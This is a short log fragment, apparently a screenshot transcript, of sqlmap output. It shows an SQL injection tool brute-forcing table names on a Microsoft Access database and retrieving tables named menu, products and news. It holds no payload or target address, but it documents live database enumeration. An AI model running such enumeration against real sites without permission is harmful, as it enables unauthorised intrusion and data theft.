 [09:52:24] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast'
[09:52:24] [WARNING] unable to retrieve the number of tables for database 'Micro
soft_Access_masterdb'
[09:52:24] [ERROR] cannot retrieve table names, back-end DBMS is Access
do you want to use common table existence check? [Y/n/q]
[09:52:25] [INFO] checking table existence using items from 'C:\Users\demon\Desk
top\sqlmapproject-sqlmap-da737d2\txt\common-tables.txt'
[09:52:25] [INFO] adding words used on web page to the check list
please enter number of threads? [Enter for 1 (current)] 10
[09:52:29] [INFO] starting 10 threads
[09:52:30] [INFO] retrieved: menu
[09:52:31] [INFO] retrieved: products
[09:52:33] [INFO] retrieved: news
[09:52:33] [INFO] tried 96/3143 items (3%)